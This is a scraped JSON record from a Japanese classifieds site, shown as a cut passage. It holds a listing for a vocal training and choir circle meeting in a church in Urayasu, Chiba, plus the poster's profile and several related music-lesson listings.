ボイストレーニング　合唱　笑い合って一緒に歌いませんか？","text":"正しい発声法で自分の可能性を発見してみませんか？\n思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！\n\n★日本の唱歌、イタリア歌曲　クリスマスの曲などなど\n\n初めてでも大丈夫！歌に自信がなくても大丈夫！\r\n学生時代に歌っていたけど、もう一度歌ってみたい方も大歓迎！\r\n\r\n声楽家の先生が教えてくれる正しい発声練習で驚くほど声が出るようになります。\r\nぜひ一緒に歌いましょう〜！\r\n\r\n★コロナ禍前にサークルを発足し一時休会。\n再開後はヴォイストレーニングを中心に本格的な歌い方を指導していただいています。\n年に3〜4回のティータイムコンサートを予定。\n今年の秋に1回目のミニコンサートを開催し地域の皆さんと一緒に歌う楽しい時間を持ちました。\r\n\n\n・会場　浦安市今川　聖約キリスト教会の礼拝堂をお借りしています。自転車駐輪場あり🚴‍♀️\n\n★車の駐車場は無しですがコインパーキングが近所にあり。\r\n・月2回　60分\n・入会金　０円\n・月会費　5000円\n・体験レッスン2000円\r\n・木曜日か金曜日　午後2時からなど　変動あり\n\n★お気軽にお問い合わせください(^-^)\r\r\n\r\n■問い合わせ　08043270525 梅木由美\r\n\r\n【講師プロフィール】\r\n★李 ユジン\r\n★韓国ソウル出身 延世音楽大学声楽科卒業\r\n★韓国、安山江西高校の音楽の教師を勤める\r\n★‘14年KOSMA声楽コンクール最優秀グランプリ受賞\r\n★ユーオーディア・アカデミー声楽専門コース卒\r\n★ソロ、アンサンブルでコンサート活動を行なっている","created_at":"2025-12-10T16:48:43.941+09:00","updated_at":"2025-12-28T08:16:54.187+09:00","business":false,"tel":"08043270525","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":2,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/chiba/les-mus/article_gi6gv/alert","article_url":"https://jmty.jp/s/chiba/les-mus/article-gi6gv","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.912553,"latitude":35.649526},"area_name":"千葉県浦安市美浜","description":null},"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"city":{"id":243,"name":"浦安","name_en":"urayasu","name_with_suffix":"浦安市","prefecture_id":12},"town":{"id":31591,"name":"美浜","name_with_suffix":"美浜","city_id":243},"block":null,"line":{"id":11326,"name":"JR京葉線"},"station":{"id":1132608,"name":"新浦安"}}],"images":[{"id":"5e1c90981bade03dda2f6e08","large_url":"https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/thumb_s_0.jpg"}]},"post_user":{"id":"5d6f71b89a20303070f167f8","name":"さくら","sex":"female","evaluation":{"count":{"good_evaluation_count":54,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"683c0cec49021058a23d87e9","type":"good","user":{"id":"62dbe87c0047fe5299551396","name":"TA"},"comment":"この度はありがとうございました！\nまた機会があればよろしくお願い致します🤲","resigned":false},{"id":"67f9b721c682de260a33f347","type":"good","user":{"id":"58cd0f1f05a64a4d4dd4f98d","name":"ニク9〜"},"comment":"ありがとうございます😊","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5d6f71b89a20303070f167f8/icon_1668505063.jpeg","url":"https://cdn.jmty.jp/users/images/5d6f71b89a20303070f167f8/icon_1668505063.jpeg"},"articles_count":126,"profile_text":"イタズラのお問い合わせが多いです。24時間経っても返信がない場合は不本意ながらブロックさせていただきますのでよろしくお願い致します🙇🏻‍♀️\n\n色々断捨離中です。\nプロテスタントのクリスチャンです。教会の物も時々出品します。(浦安聖約キリスト教会)\n\r\n操作を誤りアカウントが消えてしまい最初からやり直しています。\r\n以前のアカウントでは100以上のお取引がありました。\r\nフリマサイトでは2000件以上のお取引があります。\r\nどうぞよろしくお願い致します。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mobile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"声楽教室ボイストレーニング合唱笑い合って一緒に歌いませんか？ (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"正しい発声法で自分の可能性を発見してみませんか？思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！★日本の唱歌、イタリア… (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["音楽","/all/les-mus"],["ボーカル","/all/les-mus/g-1734"],["千葉県のボーカル","/chiba/les-mus/g-1734"],["浦安市のボーカル","/chiba/les-mus/g-1734/a-243-urayasu"],["声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？",null]],"keywords":"新浦安,ボーカル,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":[],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"音楽","url":"/all/les-mus"},{"title":"ボーカル","url":"/all/les-mus/g-1734"}],"search_condition":{"labels":["千葉県","教室・スクール","音楽","ボーカル"],"params":{"category_group_name":"les","category_name":"mus","prefecture_name":"chiba","genre_id":1734}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"6846b65830fd3515c40ed724","key":"1hxzs0","title":"近藤幸江音楽教室(ピアノ、声楽、ソルフェージュ)","text":"小学生、中学生が、楽しくレッスンに通っています。音楽はいつでも、変わらず心を癒してくれます。音楽は、人生の友です。\n音楽と共に豊かな人生を過ごしましょう。\n\n2026年からグランドピアノを購入しました。\n\n国立音楽大学教育音...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-31T21:38:33.084+09:00","updated_at":"2026-01-31T21:38:33.085+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"山武郡","path":"/chiba/les-mus/g-1740/a-89350-sanbu","nofollow":true},{"title":"その他","path":"/all/les-mus/g-1740","nofollow":false},{"title":"近藤","path":"/all/les-kw-%E8%BF%91%E8%97%A4","nofollow":false}],"decorated_location_name":"山武郡","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1740,"name":"その他"}},{"id":"65475588b27bff054116b21f","key":"15p1d4","title":"貴方の声を聴かせて下さい😊声楽　発声トレーニング＆歌唱　初月無料♫見学自由　ボイトレ　初心者歓迎","text":"四街道市　声楽＆歌唱　\r\nボイストレーニング\r\n\r\n千葉県四街道市の歌唱サークル\r\n青い鳥倶楽部🐦♫\r\n\r\n毎週土曜日17時〜19時\r\n四街道公民館にて開催中\r\n\r\n見学は自由ですので\r\n突然お越し頂いても結構ですが\r\n不安...","image_url":"https://cdn.jmty.jp/articles/images/697ccf5404398ef26fd3371c/thumb_m_1000005308.jpg","created_at":"2026-01-31T00:34:20.019+09:00","updated_at":"2026-01-31T00:34:20.024+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県四街道市"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"四街道市","path":"/chiba/les-mus/g-1734/a-244-yotsukaido","nofollow":true},{"title":"四街道駅","path":"/chiba/les-mus/g-1734/s-1131413","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"ボイストレーニング","path":"/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"四街道駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"697c87746b30f9141c72e6de","key":"1mqhse","title":"ギター買ったらすぐここへ！最速で弾き語り２曲弾かせる専門レッスン。","text":"弾き語りに特化してレッスンをしますので、ギターの挫折を僕が守ります！\r\n曲が弾けたらすごく楽しいですよ？生涯あなたの趣味になってくれるでしょう。\r\n\r\nレッスン方法\r\nスマホやPCでご自身を映していただければ在宅で受けられま...","image_url":"https://cdn.jmty.jp/articles/images/697c7e0c0531580dd4552686/thumb_m_thumb_m_file.jpg","created_at":"2026-01-30T19:27:00.628+09:00","updated_at":"2026-01-30T19:27:01.561+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"在宅でOK"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"松戸市","path":"/chiba/les-mus/g-1735/a-225-matsudo","nofollow":true},{"title":"くぬぎ山駅","path":"/chiba/les-mus/g-1735/s-9932916","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false},{"title":"弾き語り","path":"/all/les-kw-%E5%BC%BE%E3%81%8D%E8%AA%9E%E3%82%8A","nofollow":false}],"decorated_location_name":"くぬぎ山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}},{"id":"697ada5a359a8afcf2d1a9e8","key":"1mpc9d","title":"♫はじめてのオカリナ♫サークル始まります。(新規)","text":"新規のサークルです。\r\n初心者大歓迎です♪\r\nご一緒にいかがですか？\r\n普通のオカリナの他に、\r\nトリプルオカリナもできます。","image_url":"https://cdn.jmty.jp/articles/images/697ad8eb3d7e01126dba9496/thumb_m_CAC1E367-303E-4187-B2C0-5AAC2DEA027D.jpg","created_at":"2026-01-29T12:56:09.941+09:00","updated_at":"2026-01-29T13:03:16.610+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"誉田駅　徒歩7分  ＊駐車場3台分あります。(千葉県千葉市緑区誉田町)"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"千葉市","path":"/chiba/les-mus/g-1740/a-219-chiba","nofollow":true},{"title":"誉田駅","path":"/chiba/les-mus/g-1740/s-1132405","nofollow":true},{"title":"その他","path":"/all/les-mus/g-1740","nofollow":false},{"title":"オカリナ","path":"/all/les-kw-%E3%82%AA%E3%82%AB%E3%83%AA%E3%83%8A","nofollow":false}],"decorated_location_name":"誉田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1740,"name":"その他"}},{"id":"697f95970ecf3195de867f08","key":"les_gsc_7102602000120002","title":"ボイストレーニング体験レッスン　浦安・新浦安・行徳・妙典・南行徳（モア東京ボーカル教室 浦安校）","text":"姉妹校を含め600名が在籍♪の人気校\n27名も講師が在籍しているから、いろんな講師に学べる♪\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n現役で活躍する講師陣が丁寧にレッスン\n\n今なら♪「体験レッスン　500円...","image_url":"https://images.gooschool.jp/root/7102602/thm/0877.jpg","created_at":"2026-01-19T23:52:29.191+09:00","updated_at":"2026-01-19T23:52:29.191+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県浦安市北栄１−１１−２４第二吉田ビル　１階"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"浦安市","path":"/chiba/les-mus/g-1734/a-243-urayasu","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"浦安市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"6978a12cb81661896423e46a","key":"1moavy","title":"1/30(金) 初心者合同バンド練習会開催!","text":"1/30(金) 初心者合同練習会 やります!\nこれから楽器はじめるかた 楽器はじめたばかりのかた 最初 自己流でやってしまうと 後で直さなければいけない場合が ありますので これを機に 是非基礎を学んで 楽しく皆で練習会しま...","image_url":"https://cdn.jmty.jp/articles/images/6978a0c4a829c69a03c3e943/thumb_m_1769513154153.jpg","created_at":"2026-01-27T20:27:40.018+09:00","updated_at":"2026-01-27T20:27:40.853+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"船橋市","path":"/chiba/les-mus/g-all/a-222-funabashi","nofollow":false},{"title":"船橋駅","path":"/chiba/les-mus/g-all/s-1131331","nofollow":false},{"title":"音楽","path":"/all/les-mus","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"船橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":null},{"id":"6004243410153e6ac680a8a6","key":"ml31f","title":"【千葉駅徒歩3分】マンツーマンの初心者ドラム専門スクール。無料体験レッスン有！🥁 ","text":"[TKZ-ちば駅前ドラムスクール]\r\nhttps://chiba-ekimae-drum.my.canva.site/\r\n「初心者に特化したマンツーマンのドラム専門スクール」\r\n詳しくはホームページをご覧ください♪\r\n\r\n★...","image_url":"https://cdn.jmty.jp/articles/images/680e0fb8d1d1a20f2aa2afe7/thumb_m_file.jpg","created_at":"2026-01-23T21:02:06.765+09:00","updated_at":"2026-01-23T21:02:06.826+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"スタジオペンタ千葉駅前店"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"千葉市","path":"/chiba/les-mus/g-2253/a-219-chiba","nofollow":true},{"title":"千葉駅","path":"/chiba/les-mus/g-2253/s-1131339","nofollow":true},{"title":"ドラム","path":"/all/les-mus/g-2253","nofollow":false},{"title":"マンツーマン","path":"/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"千葉駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2253,"name":"ドラム"}},{"id":"648596a361725e624a12fcd5","key":"12mrh0","title":"ピアノ出張レッスン","text":"Mu ピアノ教室(ミューピアノ教室)\r\n\r\nはじめまして！\r\nピアノ出張レッスンをさせて頂きます♪\r\nただいま生徒さんを募集しております✨\r\nご興味ある方、お気軽にお問い合わせください🎶\r\n\r\n♪お子様から大人の方まで大歓迎...","image_url":"https://cdn.jmty.jp/articles/images/6485960997d4097eb3ec40f5/thumb_m_DE815001-6DDF-4D6B-B5B1-DBAD9720A978.jpg","created_at":"2026-01-22T22:18:28.389+09:00","updated_at":"2026-01-22T22:18:28.395+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"流山おおたかの森"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"千葉市","path":"/chiba/les-mus/g-1736/a-219-chiba","nofollow":true},{"title":"流山おおたかの森駅","path":"/chiba/les-mus/g-1736/s-2100422","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"中央区","path":"/tokyo/les-mus/g-1736/a-257-chuo","nofollow":true},{"title":"勝どき駅","path":"/tokyo/les-mus/g-1736/s-9930118","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"プロフィール","path":"/all/les-kw-%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"流山おおたかの森駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"68d3d7e147deee4c1e4ff723","key":"1k1vk8","title":"津軽三味線　45分4,000円　個人レッスン","text":"稽古場は船橋市の習志野自衛隊駐屯地近くです。\n\n\n舞台経験豊富な会主が津軽三味線の個人レッスンを初歩から津軽じょんがら節の独奏まで責任を持ってご指導いたします。\n\n撥の持ち方、上手に見える三味線のカッコ良い構え方、最難関の撥...","image_url":"https://cdn.jmty.jp/articles/images/68d3d5499529ce502d12bcb6/thumb_m_file.jpg","created_at":"2026-01-22T06:29:57.284+09:00","updated_at":"2026-01-28T21:21:18.358+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"船橋市","path":"/chiba/les-mus/g-2260/a-222-funabashi","nofollow":true},{"title":"習志野駅","path":"/chiba/les-mus/g-2260/s-9932905","nofollow":true},{"title":"三味線","path":"/all/les-mus/g-2260","nofollow":false},{"title":"個人","path":"/all/les-kw-%E5%80%8B%E4%BA%BA","nofollow":false}],"decorated_location_name":"習志野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2260,"name":"三味線"}},{"id":"697f95970ecf3195de867f3c","key":"les_gsc_7102602000450001","title":"ボイストレーニング京成大久保・実籾・八千代台・勝田台（モア東京ボーカル教室 津田沼校）","text":"≪新規入会キャンペーン中≫\n姉妹校を含め600名が在籍♪の人気校\n講師が27名も所属♪\n（いろんな講師から学べる！）\n\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n\n今なら♪「体験レッスン　500円！」\n\n＊3...","image_url":"https://images.gooschool.jp/root/7102602/thm/0876.jpg","created_at":"2026-01-19T23:43:53.887+09:00","updated_at":"2026-01-19T23:43:53.887+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県船橋市前原西２−１３−１２テレック津田沼ビル６階"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"船橋市","path":"/chiba/les-mus/g-1734/a-222-funabashi","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"船橋市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"5d669a79722062720ba47bc3","key":"eqbgv","title":"女性講師！ギター・ギタレレ・ウクレレ教室　初心者限定　八千代市","text":"『nana彩～なないろ～guitar school』\r\n\r\n女性講師による初心者限定ギター・ギタレレ・ウクレレ教室です🎸\r\n\r\n八千代市を中心に活動中！\r\n\r\nJR津田沼駅・JR船橋駅・JR稲毛駅・印西（千葉ニュータウン）で...","image_url":"https://cdn.jmty.jp/articles/images/5d9df541d979ce54ae9bcd2d/thumb_D2C2D60F-1685-4C06-A341-1710CD64383D.jpg","created_at":"2026-01-20T23:11:59.251+09:00","updated_at":"2026-01-20T23:14:00.743+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県八千代市"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"八千代市","path":"/chiba/les-mus/g-1735/a-237-yachiyo","nofollow":true},{"title":"八千代緑が丘駅","path":"/chiba/les-mus/g-1735/s-9933806","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false}],"decorated_location_name":"八千代緑が丘駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}},{"id":"6684dfda3cc88601583ac28f","key":"1b4f8d","title":"流山おおたかの森ピアノ教室　出張レッスン　生徒さん募集","text":"流山おおたかの森エリアを中心に出張でピアノレッスンをしているMuピアノ教室です♪\r\n\r\nただいま生徒さん募集中です！\r\n体験レッスンも行っておりますので、お気軽にお問い合わせください。\r\n\r\n月謝　月3回　1回30分\r\n9,...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-20T11:53:57.343+09:00","updated_at":"2026-01-20T11:55:57.612+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県流山市"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"千葉市","path":"/chiba/les-mus/g-1736/a-219-chiba","nofollow":true},{"title":"流山おおたかの森駅","path":"/chiba/les-mus/g-1736/s-2100422","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"千代田区","path":"/tokyo/les-mus/g-1736/a-256-chiyoda","nofollow":true},{"title":"勝どき駅","path":"/tokyo/les-mus/g-1736/s-9930118","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"流山おおたかの森駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"697f95970ecf3195de867f08","key":"les_gsc_7102602000120002","title":"ボイストレーニング体験レッスン　浦安・新浦安・行徳・妙典・南行徳（モア東京ボーカル教室 浦安校）","text":"姉妹校を含め600名が在籍♪の人気校\n27名も講師が在籍しているから、いろんな講師に学べる♪\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n現役で活躍する講師陣が丁寧にレッスン\n\n今なら♪「体験レッスン　500円...","image_url":"https://images.gooschool.jp/root/7102602/thm/0877.jpg","created_at":"2026-01-19T23:52:29.191+09:00","updated_at":"2026-01-19T23:52:29.191+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県浦安市北栄１−１１−２４第二吉田ビル　１階"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"浦安市","path":"/chiba/les-mus/g-1734/a-243-urayasu","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"浦安市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"697f95970ecf3195de867f3c","key":"les_gsc_7102602000450001","title":"ボイストレーニング京成大久保・実籾・八千代台・勝田台（モア東京ボーカル教室 津田沼校）","text":"≪新規入会キャンペーン中≫\n姉妹校を含め600名が在籍♪の人気校\n講師が27名も所属♪\n（いろんな講師から学べる！）\n\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n\n今なら♪「体験レッスン　500円！」\n\n＊3...","image_url":"https://images.gooschool.jp/root/7102602/thm/0876.jpg","created_at":"2026-01-19T23:43:53.887+09:00","updated_at":"2026-01-19T23:43:53.887+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県船橋市前原西２−１３−１２テレック津田沼ビル６階"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"船橋市","path":"/chiba/les-mus/g-1734/a-222-funabashi","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"船橋市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"697f95970ecf3195de867f0c","key":"les_gsc_7102602000140001","title":"ボーカルスクール体験レッスン　船橋・津田沼・幕張・千葉（モア東京ボーカル教室 津田沼校）","text":"姉妹校を含め600名が在籍♪の人気校\n27名も講師が在籍しているから、いろんな講師に学べる♪\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n現役で活躍する講師陣が丁寧にレッスン\n\n今なら♪「体験レッスン　500円...","image_url":"https://images.gooschool.jp/root/7102602/thm/0876.jpg","created_at":"2026-01-19T23:37:28.233+09:00","updated_at":"2026-01-19T23:37:28.233+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千葉県船橋市前原西２−１３−１２テレック津田沼ビル６階"},"important_field":null,"link_list":[{"title":"千葉","path":"/chiba/les-mus","nofollow":false},{"title":"船橋市","path":"/chiba/les-mus/g-1734/a-222-funabashi","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"船橋市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}}],"owner_articles":[{"id":"67307b4643d64b1c3aff77be","key":"1dmhqe","title":"新品・タイヤチェーン EQ10(CARMATE) 【正規品】 簡単装着 日本製 JASAA認定 非金属 タイヤチェーン バイアスロン クイックイージー QE10","text":"タイヤチェーンです！新品未使用、使い方のDVD付き！\n\nカーメイト(CARMATE) 【正規品】 簡単装着 日本製 JASAA認定 非金属 タイヤチェーン バイアスロン クイックイージー 